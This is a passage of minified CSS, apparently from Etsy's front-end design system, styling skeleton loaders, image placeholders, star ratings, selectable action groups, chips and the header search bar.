0}}.wt-skeleton-ui--image-landscape{padding-top:79.412%}.wt-skeleton-ui--image-square{padding-top:100%}.wt-skeleton-ui--image-aspect-ratio-3-4{padding-top:133%}.wt-skeleton-ui--image-aspect-ratio-4-5{padding-top:125%}.wt-skeleton-ui--button{height:var(--clg-dimension-pal-spacing-800,48px);border-radius:24px}.wt-skeleton-ui--button__small{height:var(--clg-dimension-sem-interaction-small,36px);border-radius:24px}.wt-skeleton-ui--heading-02{height:34.111px}@media only screen and (min-width:640px){.wt-skeleton-ui--heading-02{height:42px}}.wt-skeleton-ui--heading-01{height:27.6px}@media only screen and (min-width:640px){.wt-skeleton-ui--heading-01{height:34.111px}}.wt-skeleton-ui--title-03{height:32.4px}@media only screen and (min-width:640px){.wt-skeleton-ui--title-03{height:35.113px}}.wt-skeleton-ui--title-02{height:24.3px}@media only screen and (min-width:640px){.wt-skeleton-ui--title-02{height:26.614px}}.wt-skeleton-ui--title-01{height:20px}.wt-skeleton-ui--body-03{height:21.01px}@media only screen and (min-width:640px){.wt-skeleton-ui--body-03{height:28.99px}}.wt-skeleton-ui--body-02{height:21.01px}.wt-skeleton-ui--body-01{height:18px}[class*=wt-skeleton-ui--heading-],[class*=wt-skeleton-ui--title-],[class*=wt-skeleton-ui--body-]{border-radius:var(--clg-dimension-pal-spacing-100,6px)}.wt-skeleton-ui--custom-color{background:linear-gradient(to right,var(--clg-color-app-skeleton-ui-background-advance,#0e0e0e1f)50%,transparent 50%);background-size:200%}.wt-image-placeholder__container{width:100%;position:relative}.wt-image-placeholder__container img{display:block;position:absolute;top:0}.wt-image-placeholder--16-9{padding-top:56.25%}.wt-image-placeholder--1-1{padding-top:100%}.wt-image-placeholder--3-2{padding-top:66.6667%}.wt-image-placeholder--4-3{padding-top:75%}.wt-image-placeholder--listing-card{padding-top:79.4118%}.wt-star-rating>.wt-star-rating__icon__frame:not(:first-child){margin-left:-2px}.wt-star-rating__icon__frame{bottom:1px}.wt-star-rating__frame{color:var(--clg-color-app-review-star-filled-background,#222)}.wt-star-rating__frame--title{letter-spacing:.09px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:500;line-height:1.35}@media only screen and (min-width:640px){.wt-star-rating__frame--title{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.4}}.wt-star-rating__frame--body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}@media only screen and (min-width:640px){.wt-star-rating__frame--body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}.wt-star-rating__frame--caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-star-rating__frame--caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-star-rating__radio__frame{height:var(--clg-dimension-sem-interaction-base,48px);width:var(--clg-dimension-sem-interaction-base,48px);flex-shrink:0;align-items:center;display:inline-flex;position:relative}.wt-star-rating__radio__frame--smaller{height:var(--clg-dimension-sem-interaction-small,36px);width:var(--clg-dimension-sem-interaction-small,36px)}.wt-star-rating__radio__frame--smallest{height:var(--clg-dimension-sem-interaction-smaller,30px);width:var(--clg-dimension-sem-interaction-smaller,30px)}.etsy-icon.wt-star-rating__icon--largest,.wt-icon.wt-star-rating__icon--largest{height:var(--clg-dimension-app-review-star-largest-size,48px);width:var(--clg-dimension-app-review-star-largest-size,48px)}.etsy-icon.wt-star-rating__icon--larger,.wt-icon.wt-star-rating__icon--larger{height:var(--clg-dimension-app-review-star-larger-size,36px);width:var(--clg-dimension-app-review-star-larger-size,36px)}.etsy-icon.wt-star-rating__icon--base,.wt-icon.wt-star-rating__icon--base{height:var(--clg-dimension-app-review-star-base-size,24px);width:var(--clg-dimension-app-review-star-base-size,24px)}.etsy-icon.wt-star-rating__icon--smaller,.wt-icon.wt-star-rating__icon--smaller{height:var(--clg-dimension-app-review-star-smaller-size,18px);width:var(--clg-dimension-app-review-star-smaller-size,18px)}.wt-star-rating__radio__input{cursor:pointer;z-index:2;opacity:0;border:none;outline:3px solid #0000;width:100%;height:100%;position:absolute;bottom:0;left:0}.wt-star-rating__radio__label{justify-content:center;align-items:center;width:100%;height:100%;display:inline-flex}body:not(.wt-focus-visible) .wt-star-rating__radio__label:focus-within{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-image{background-color:#eaeaea;width:100%}.wt-image.wt-image--cover{object-fit:cover}.mweb-two-nav-scroll-padding{scroll-padding-top:56px}body.wt-body-no-scroll{position:fixed;left:0;right:0;overflow:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}legend{padding-left:0}audio,canvas,video{display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{margin:0}a{background:0 0}a:focus{outline:auto 2px Highlight;outline:auto 5px -webkit-focus-ring-color}a:active,a:hover,select:focus{outline:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #000}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:var(--clg-color-sem-text-primary,#222);background:#fdd95c}pre{white-space:pre-wrap}q{quotes:"“" "”" "‘" "’"}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,select{text-transform:none}table{border-spacing:0}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label{cursor:not-allowed;opacity:.3;overflow:hidden}.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label:after,.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label:hover:before,.wt-action-group.wt-action-group--image.wt-action-group--image input:disabled+label:hover:after{opacity:0}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input:focus+label{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9);border-radius:var(--clg-shape-sem-border-radius-larger,16px)}.wt-action-group.wt-action-group--image.wt-action-group--image input+label{cursor:pointer;padding:var(--clg-dimension-app-input-padding-vertical,8px);max-width:100%;line-height:0;display:inline-block;position:relative}.wt-action-group.wt-action-group--image.wt-action-group--image input+label:before{border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-app-input-border,#949494);opacity:0;content:"";top:var(--clg-dimension-pal-spacing-050,3px);left:var(--clg-dimension-pal-spacing-050,3px);right:var(--clg-dimension-pal-spacing-050,3px);bottom:var(--clg-dimension-pal-spacing-050,3px);border-radius:var(--clg-shape-sem-border-radius-larger,16px);outline:none;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out;position:absolute;transform:scale(.95)}.wt-action-group.wt-action-group--image.wt-action-group--image input+label .wt-action-group__item--image{border-radius:var(--clg-shape-sem-border-radius-base,12px);max-width:100%}.wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked+label:before{border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-sem-border-active,#222);opacity:1;transform:scale(1)}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked:focus+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked+label:hover:before,body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked:focus+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked+label:hover:before{transform:scale(1.015)}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked:focus:active+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked+label:active:before,body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked:focus:active+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked+label:active:before{transform:scale(.99)}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input:focus+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input+label:hover:before{opacity:1;transform:scale(1)}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input:focus:active+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input+label:active:before{opacity:1;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out;transform:scale(.99)}.wt-action-group .wt-action-group__item--card,.wt-action-group .wt-action-group__item--text{position:relative}.wt-action-group .wt-action-group__item--card .wt-radio,.wt-action-group .wt-action-group__item--card .wt-checkbox,.wt-action-group .wt-action-group__item--text .wt-radio,.wt-action-group .wt-action-group__item--text .wt-checkbox{flex-wrap:wrap}.wt-action-group .wt-action-group__item--card .wt-radio input:checked+label span:before,.wt-action-group .wt-action-group__item--card .wt-checkbox input:checked+label span:before,.wt-action-group .wt-action-group__item--text .wt-radio input:checked+label span:before,.wt-action-group .wt-action-group__item--text .wt-checkbox input:checked+label span:before{border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-sem-border-selected,#222);opacity:1}.wt-action-group .wt-action-group__item--card .wt-radio input:disabled~*,.wt-action-group .wt-action-group__item--card .wt-checkbox input:disabled~*,.wt-action-group .wt-action-group__item--text .wt-radio input:disabled~*,.wt-action-group .wt-action-group__item--text .wt-checkbox input:disabled~*{cursor:not-allowed;opacity:.3;overflow:hidden}.wt-action-group .wt-action-group__item--card .wt-radio input:disabled~* a,.wt-action-group .wt-action-group__item--card .wt-checkbox input:disabled~* a,.wt-action-group .wt-action-group__item--text .wt-radio input:disabled~* a,.wt-action-group .wt-action-group__item--text .wt-checkbox input:disabled~* a{pointer-events:none}.wt-action-group .wt-action-group__item--card .wt-radio label span:before,.wt-action-group .wt-action-group__item--card .wt-checkbox label span:before,.wt-action-group .wt-action-group__item--text .wt-radio label span:before,.wt-action-group .wt-action-group__item--text .wt-checkbox label span:before{content:"";position:absolute}.wt-action-group .wt-action-group__item--text .wt-radio,.wt-action-group .wt-action-group__item--text .wt-checkbox{padding:var(--clg-dimension-app-input-padding-horizontal,12px);padding-left:var(--clg-dimension-pal-spacing-800,48px)}.wt-action-group .wt-action-group__item--text .wt-radio label:before,.wt-action-group .wt-action-group__item--text .wt-checkbox label:before{top:var(--clg-dimension-app-input-padding-horizontal,12px);left:var(--clg-dimension-app-input-padding-horizontal,12px)}.wt-action-group .wt-action-group__item--text .wt-radio label span:before,.wt-action-group .wt-action-group__item--text .wt-checkbox label span:before{border-radius:var(--clg-shape-sem-border-radius-base,12px);border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-app-input-border,#949494);transition:box-shadow .15s ease-in;top:0;bottom:0;left:0;right:0}.wt-action-group .wt-action-group__item--text .wt-radio--small,.wt-action-group .wt-action-group__item--text .wt-checkbox--small{padding-left:var(--clg-dimension-sem-interaction-small,36px)}.wt-action-group .wt-action-group__item--text .wt-radio label:after{top:21px;left:21px}.wt-action-group .wt-action-group__item--text .wt-checkbox label:after{top:15px;left:15px}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text:focus-within label span:before{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text:focus-within input:disabled+label span:before{box-shadow:none}.wt-action-group .wt-action-group__item--text:hover label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text:focus label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text.focus-within label span:before{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-action-group .wt-action-group__item--text:hover input:disabled+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text:focus input:disabled+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text.focus-within input:disabled+label span:before{box-shadow:none}.wt-action-group .wt-action-group__item--card .wt-radio,.wt-action-group .wt-action-group__item--card .wt-checkbox{padding-left:0}.wt-action-group .wt-action-group__item--card .wt-radio input:not(:checked)+label:before,.wt-action-group .wt-action-group__item--card .wt-checkbox input:not(:checked)+label:before{background-color:var(--clg-color-sem-background-elevation-0,#fff)}.wt-action-group .wt-action-group__item--card .wt-radio input:checked+label span:before,.wt-action-group .wt-action-group__item--card .wt-checkbox input:checked+label span:before{transform:scale(1)}.wt-action-group .wt-action-group__item--card .wt-radio label:before,.wt-action-group .wt-action-group__item--card .wt-radio label:after,.wt-action-group .wt-action-group__item--card .wt-checkbox label:before,.wt-action-group .wt-action-group__item--card .wt-checkbox label:after{margin:var(--clg-dimension-pal-spacing-200,12px);z-index:1}.wt-action-group .wt-action-group__item--card .wt-radio label:before,.wt-action-group .wt-action-group__item--card .wt-checkbox label:before{box-shadow:0px 0px 0px var(--clg-dimension-pal-spacing-050,3px)var(--clg-color-sem-background-elevation-0,#fff)}.wt-action-group .wt-action-group__item--card .wt-radio label span:before,.wt-action-group .wt-action-group__item--card .wt-checkbox label span:before{border-radius:var(--clg-shape-sem-border-radius-larger,16px);top:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));left:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));right:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));bottom:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));padding:var(--clg-dimension-app-input-small-padding-vertical,4px);border:var(--clg-shape-sem-border-width-base,2px)solid #222;opacity:0;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out;transform:scale(.95)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus-within input:checked+label span:before{transform:scale(1.015)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus-within input:not(:checked)+label span:before{opacity:.3;transform:scale(1)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus-within input+label:active span:before{transform:scale(.99)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus-within input:disabled+label span:before{opacity:0}.wt-action-group .wt-action-group__item--card:hover input:checked+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus input:checked+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card.focus-within input:checked+label span:before{transform:scale(1.015)}.wt-action-group .wt-action-group__item--card:hover input:not(:checked)+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus input:not(:checked)+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card.focus-within input:not(:checked)+label span:before{opacity:.3;transform:scale(1)}.wt-action-group .wt-action-group__item--card:hover input+label:active span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus input+label:active span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card.focus-within input+label:active span:before{transform:scale(.99)}.wt-action-group .wt-action-group__item--card:hover input:disabled+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus input:disabled+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card.focus-within input:disabled+label span:before{opacity:0}.wt-action-group{margin-bottom:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));flex-wrap:wrap;align-items:center;display:flex}.wt-action-group .wt-action-group__item-container:not(:last-of-type),.wt-action-group .wt-action-group__item:not(:last-of-type){margin-right:var(--clg-dimension-pal-spacing-100,6px)}.wt-action-group .wt-action-group__item{margin-bottom:var(--clg-dimension-pal-spacing-base-unit,6px)}.wt-action-group.wt-list-inline{list-style-type:none}.wt-action-group .wt-action-group__item:hover:before,.wt-action-group .wt-action-group__item:focus:before,.wt-action-group .wt-action-group__item:active:before,.wt-action-group .wt-action-group__item:before{box-shadow:none}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item:focus{outline:3px solid #0000!important}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item:focus:not(:hover):not(:active){box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important}.wt-action-group .wt-action-group__item:not(.wt-btn--transparent){--wt-btn-text-color:var(--clg-color-sem-text-on-surface-subtle,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-subtle,#222);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-bg-color:#0e0e0e17;--wt-btn-bg-color-hover:#0e0e0e17}.wt-action-group input[type=radio]:checked+label.wt-action-group__item,.wt-action-group input[type=checkbox]:checked+label.wt-action-group__item,.wt-action-group .wt-action-group__item.wt-is-selected{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-subtle,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-subtle,#222);--wt-btn-border-color:var(--clg-color-sem-border-selected,#222);--wt-btn-border-color-hover:var(--clg-color-sem-border-selected,#222);--wt-btn-bg-color:#0e0e0e17;--wt-btn-bg-color-hover:#0e0e0e17;--wt-btn-border-width:var(--clg-shape-sem-border-width-base,2px)}.wt-action-group input[type=radio]:checked+label.wt-action-group__item,.wt-action-group .wt-action-group__item.wt-is-selected{cursor:default}.wt-action-group input[type=radio]:disabled+label.wt-action-group__item,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item,.wt-action-group .wt-action-group__item:disabled{opacity:.5;cursor:not-allowed}.wt-action-group input[type=radio],.wt-action-group input[type=checkbox]{opacity:0;position:absolute}.wt-action-group input[type=radio]:focus+label.wt-action-group__item:after,.wt-action-group input[type=checkbox]:focus+label.wt-action-group__item:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important}.wt-action-group input[type=radio]:disabled+label.wt-action-group__item,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item{--wt-btn-bg-color:transparent;--wt-btn-bg-color-hover:transparent;--wt-btn-text-color:var(--clg-color-sem-text-disabled,#757575);--wt-btn-text-color-hover:var(--clg-color-sem-text-disabled,#757575);--wt-btn-border-color:#757575;--wt-btn-border-color-hover:#757575;overflow:hidden}.wt-action-group input[type=radio]:disabled+label.wt-action-group__item:before,.wt-action-group input[type=radio]:disabled+label.wt-action-group__item:hover:before,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item:before,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item:hover:before{opacity:1;content:"";height:var(--clg-shape-sem-border-width-base,2px);--half-border:calc(var(--clg-shape-sem-border-width-base,2px)*.5);margin-top:calc(-1*var(--half-border));z-index:10;background:#757575;width:100%;position:absolute;top:50%;transform:rotate(45deg)}.wt-action-group input[type=radio]:disabled+label.wt-action-group__item:after,.wt-action-group input[type=radio]:disabled+label.wt-action-group__item:hover:after,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item:after,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item:hover:after{transform:scale(1)!important}.wt-action-group .wt-action-group__item[aria-invalid=true]{--wt-btn-bg-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);--wt-btn-bg-color-hover:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);--wt-btn-border-color:var(--clg-color-sem-border-critical,#9a0027);--wt-btn-border-color-hover:var(--clg-color-sem-border-critical,#9a0027);color:var(--clg-color-sem-text-primary,#222)}.wt-btn.wt-chip,.wt-btn.wt-btn.wt-chip{--wt-btn-text-color:var(--clg-color-app-chip-selectable-text,#222);--wt-btn-text-color-hover:var(--clg-color-app-chip-selectable-text,#222);--wt-btn-border-color:var(--clg-color-app-chip-selectable-border,#949494);--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-border,#949494);--wt-btn-bg-color:var(--clg-color-app-chip-selectable-background,#fff);--wt-btn-bg-color-hover:var(--clg-color-app-chip-selectable-background,#fff);justify-content:center;gap:var(--clg-dimension-app-chip-gap,4px);align-items:center;line-height:1.25;display:flex}.wt-btn.wt-chip[aria-pressed=true],.wt-btn.wt-btn.wt-chip[aria-pressed=true]{--wt-btn-text-color:var(--clg-color-app-chip-selectable-selected-text,#fff);--wt-btn-text-color-hover:var(--clg-color-app-chip-selectable-selected-text,#fff);--wt-btn-border-color:var(--clg-color-app-chip-selectable-selected-border,#0000);--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-selected-border,#0000);--wt-btn-bg-color:var(--clg-color-app-chip-selectable-selected-background,#222);--wt-btn-bg-color-hover:var(--clg-color-app-chip-selectable-selected-background,#222)}.wt-btn.wt-chip:active,.wt-btn.wt-btn.wt-chip:active{--wt-btn-text-color:var(--clg-color-app-chip-selectable-pressed-text,#222);--wt-btn-text-color-hover:var(--clg-color-app-chip-selectable-pressed-text,#222);--wt-btn-border-color:var(--clg-color-app-chip-selectable-pressed-border,#949494);--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-pressed-border,#949494);--wt-btn-bg-color:var(--clg-color-app-chip-selectable-pressed-background,#0e0e0e2e);--wt-btn-bg-color-hover:var(--clg-color-app-chip-selectable-pressed-background,#0e0e0e2e)}.wt-btn.wt-chip:disabled,.wt-btn.wt-btn.wt-chip:disabled{--wt-btn-text-color:var(--clg-color-app-chip-selectable-disabled-text,#595959);--wt-btn-text-color-hover:var(--clg-color-app-chip-selectable-disabled-text,#595959);--wt-btn-border-color:var(--clg-color-app-chip-selectable-disabled-border,#fff0);--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-disabled-border,#fff0);--wt-btn-bg-color:var(--clg-color-app-chip-selectable-disabled-background,#eaeaea);--wt-btn-bg-color-hover:var(--clg-color-app-chip-selectable-disabled-background,#eaeaea);opacity:1;cursor:not-allowed}.wt-btn.wt-chip:before,.wt-btn.wt-chip:after,.wt-btn.wt-btn.wt-chip:before,.wt-btn.wt-btn.wt-chip:after{border:var(--wt-btn-border-color)solid var(--clg-shape-app-chip-border-width,1px)}body:not(.wt-focus-visible) .wt-btn.wt-chip:focus,body:not(.wt-focus-visible) .wt-btn.wt-btn.wt-chip:focus{outline:3px solid #0000!important}body:not(.wt-focus-visible) .wt-btn.wt-chip:focus:not(:hover):not(:active),body:not(.wt-focus-visible) .wt-btn.wt-btn.wt-chip:focus:not(:hover):not(:active){box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important}.wt-btn.wt-chip.wt-chip--small,.wt-btn.wt-btn.wt-chip.wt-chip--small{border-radius:var(--clg-shape-app-chip-small-border-radius,18px);min-height:var(--clg-dimension-app-chip-small-minimum-height,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:var(--clg-dimension-app-chip-small-padding-vertical,9px)var(--clg-dimension-app-chip-small-padding-horizontal,15px);font-size:12.99px;line-height:1.2}.wt-btn.wt-chip.wt-chip--small .wt-chip__icon,.wt-btn.wt-chip.wt-chip--dropdown .wt-chip__icon,.wt-btn.wt-btn.wt-chip.wt-chip--small .wt-chip__icon,.wt-btn.wt-btn.wt-chip.wt-chip--dropdown .wt-chip__icon{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.wt-btn.wt-chip.wt-chip--icon-only,.wt-btn.wt-btn.wt-chip.wt-chip--icon-only{padding-left:var(--clg-dimension-app-chip-padding-vertical,8px);padding-right:var(--clg-dimension-app-chip-padding-vertical,8px)}.wt-btn.wt-chip.wt-chip--icon-end,.wt-btn.wt-btn.wt-chip.wt-chip--icon-end{flex-direction:row-reverse}.wt-btn.wt-chip.wt-chip--dropdown,.wt-btn.wt-btn.wt-chip.wt-chip--dropdown{gap:var(--clg-dimension-app-chip-filter-gap,0px);padding-right:var(--clg-dimension-app-chip-filter-padding-end,12px)}.wt-btn.wt-chip.wt-chip--small.wt-chip--dropdown,.wt-btn.wt-btn.wt-chip.wt-chip--small.wt-chip--dropdown{padding-right:var(--clg-dimension-app-chip-small-filter-padding-end,9px)}body{--header-search-bar-background:rgba(#222,.05);--header-search-bar-border-color:#222;--header-search-bar-border-color-focus:#222;--header-search-bar-button-active-bg-color:#222;--header-search-bar-box-shadow:1px 2px 4px 0 #0e0e0e17 inset}body.etsy-has-it-design{--header-search-bar-button-active-bg-color:#f1641e;--header-search-bar-box-shadow:inherit}.search-container{width:100%;display:block}.search-container .search-bar-container{text-align:left;justify-content:space-between;align-items:center;width:100%;display:flex}.search-container .search-suggestions-container{border-radius:var(--clg-dimension-pal-spacing-200,12px);box-sizing:border-box;margin-top:var(--clg-dimension-pal-spacing-200,12px);opacity:0;transform-origin:0 0;visibility:hidden;z-index:30;background:#fff;max-height:480px;font-size:16px;transition:box-shadow .18s cubic-bezier(.6,0,.825,.115),opacity .108s cubic-bezier(.6,0,.825,.115),transform .18s cubic-bezier(.6,0,.825,.115),visibility 0s linear .144s;display:block;position:absolute;overflow:hidden;transform:scaleX(.5)scaleY(.2)perspective(1px);box-shadow:0 0 #0000}.search-container .search-item-container{color:var(--clg-color-sem-text-primary,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;box-sizing:border-box;padding:var(--clg-dimension-pal-spacing-200,12px)var(--clg-dimension-pal-spacing-300,18px);overflow-wrap:break-word;background:0 0;border:none;outline:none;flex-wrap:nowrap;justify-content:space-between;align-items:center;width:max-content;min-width:100%;max-width:100%;text-decoration:none;list-style:none;transition:background-color 60ms ease-out;display:flex}.search-container .search-item-container:focus-visible{outline:inherit}.search-container .giftcard-cta-suggestion{color:var(--clg-color-sem-text-primary,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;box-sizing:border-box;padding-left:var(--clg-dimension-pal-spacing-300,18px);overflow-wrap:break-word;background:0 0;border:none;outline:none;flex-wrap:nowrap;justify-content:space-between;align-items:center;width:max-content;min-width:100%;max-width:100%;text-decoration:none;list-style:none;transition:background-color 60ms ease-out;display:flex}.search-container .giftcard-cta-suggestion:focus-visible{outline:inherit}.search-container .search-bar-container.search-bar-container--expanded~.search-suggestions-container{box-shadow:var(--clg-effect-sem-shadow-elevation-1,0px 1px 2px 0px #0000004d,0px 1px 3px 1px #00000026);opacity:1;visibility:visible;z-index:70;transition:opacity .18s ease-out,box-shadow .18s cubic-bezier(.175,.885,.4,1.1),transform .18s cubic-bezier(.175,.885,.4,1.1),visibility .18s linear;transform:scaleX(1)scaleY(1)perspective(1px)}.search-container .search-bar-container:not(.search-bar-container--expanded)~.search-suggestions-container .search-item-container{opacity:0;transition:background-color 60ms ease-out,opacity .18s cubic-bezier(.6,0,.825,.115) -72ms}.search-container .autosuggest-pill-btn{--wt-btn-bg-color:#0e0e0e17;--wt-btn-bg-color-hover:#0e0e0e17}.search-container .autosuggest-pill-btn:before{box-shadow:none}.wt-input-btn-group.global-enhancements-search-input-btn-group{box-shadow:var(--header-search-bar-box-shadow)}.wt-input-btn-group.global-enhancements-search-input-btn-group,.ui-toolkit .wt-input-btn-group.global-enhancements-search-input-btn-group{background:#0e0e0e17}body:not(.etsy-has-it-design) .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__input:focus,body:not(.etsy-has-it-design) .ui-toolkit .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__input:focus{box-shadow:var(--clg-effect-app-input-shadow,0px 1px 4px 0px inset #0e0e0e17);background-color:#fff}body.etsy-has-it-design.wt-focus-visible .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__input:focus{box-shadow:none}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn{color:var(--clg-color-sem-text-on-surface-strong,#fff);padding-right:8px}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn:after{opacity:1;border-radius:var(--clg-shape-sem-border-radius-full,999999px);width:var(--clg-dimension-sem-interaction-base,48px);height:var(--clg-dimension-sem-interaction-base,48px);top:-2px;transform:scale(.8)perspective(1px)}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn .wt-icon{bottom:3px!important;right:3px!important}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn.btn-size-44:after{width:44px;height:44px}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn.btn-size-44 .wt-icon{right:0!important}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn:not(.hide-on-focus):after,body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:not(:focus-within):hover 